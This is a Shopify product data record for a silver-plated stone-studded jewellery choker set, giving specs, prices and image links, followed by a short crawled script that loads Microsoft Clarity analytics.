{"id":7882365763754,"title":"Silver-Plated Ad Stone-Studded Jewellery Set","handle":"silver-plated-ad-stone-studded-jewellery-set","description":"\u003cp\u003eSilver-Plated Ad Stone-Studded Jewellery Set\u003c\/p\u003e\n\u003ctable width=\"100%\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eCategory:\u003c\/strong\u003e Jewellery Set\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eProduct Type\u003c\/strong\u003e: Choker Set\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eColor: Silver\u003c\/strong\u003e, White, purple\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eMetal:\u003c\/strong\u003e Brass\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eGemstone:\u003c\/strong\u003e Kundan\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003ePlating:\u003c\/strong\u003e Gold Plated\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eClosure:\u003c\/strong\u003e Drawstring\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\u003cstrong\u003eNo. of Components: 3\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eNecklace Length(cm):\u003c\/strong\u003e 22\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eNecklace Width(cm):\u003c\/strong\u003e 3\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eEarring Length(cm):\u003c\/strong\u003e 6\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eEarring Width(cm):\u003c\/strong\u003e 2\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eMaangtikka Length(cm):\u003c\/strong\u003e 6\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eMaangtikka Width(cm):\u003c\/strong\u003e 2.2\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eWeight(gm):\u003c\/strong\u003e 74\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2023-10-21T12:59:06+05:30","created_at":"2023-10-21T12:59:06+05:30","vendor":"Jazz And Sizzle","type":"Jewellery Set","tags":["New Arrivals"],"price":199900,"price_min":199900,"price_max":199900,"available":true,"price_varies":false,"compare_at_price":634900,"compare_at_price_min":634900,"compare_at_price_max":634900,"compare_at_price_varies":false,"variants":[{"id":45155325804714,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"NL-JS23-40222","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Silver-Plated Ad Stone-Studded Jewellery Set","public_title":null,"options":["Default Title"],"price":199900,"weight":10,"compare_at_price":634900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/files\/VDS_2335copy.jpg?v=1765354361","\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/files\/VDS_9734.jpg?v=1765354361","\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/files\/VDS_7545.jpg?v=1697873348","\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/files\/VDS_7577.jpg?v=1697873348"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/files\/VDS_2335copy.jpg?v=1765354361","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/silver-plated-ad-stone-studded-jewellery-set","media":[{"alt":"Silver-Plated AD Stone-Studded Jewellery Set - Jazzandsizzle","id":29625979732138,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/files\/VDS_2335copy.jpg?v=1765354361"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/files\/VDS_2335copy.jpg?v=1765354361","width":1080},{"alt":"Silver-Plated AD Stone-Studded Jewellery Set - Jazzandsizzle","id":29625979699370,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/files\/VDS_9734.jpg?v=1765354361"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/files\/VDS_9734.jpg?v=1765354361","width":1080},{"alt":"Silver-Plated AD Stone-Studded Jewellery Set - Jazzandsizzle","id":29625979797674,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/files\/VDS_7545.jpg?v=1697873348"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/files\/VDS_7545.jpg?v=1697873348","width":1080},{"alt":"Silver-Plated AD Stone-Studded Jewellery Set - Jazzandsizzle","id":29625979830442,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/files\/VDS_7577.jpg?v=1697873348"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/files\/VDS_7577.jpg?v=1697873348","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/javascript
request_url: https://customcode-in--development.gadget.app/load58024329386
body_size: 425
content:

    // fetch("https://vies-vat-lookup.myshopify.com/?_ab=0&_bt=[base64]&_fd=0&_sc=1&key=93f798852bcc83ae9a57f0622b8b1fe305d433eae44a1d0c8d412226885c9a98&preview_theme_id=165573656877", {
    //   method: "GET",
    //   referrerPolicy: "no-referrer"
    // });
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "nhfejnirzd");
  